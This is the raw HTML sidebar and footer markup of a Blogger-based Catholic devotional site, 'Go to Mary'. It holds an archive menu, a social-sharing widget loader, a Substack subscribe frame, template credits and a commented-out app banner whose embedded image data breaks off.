<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 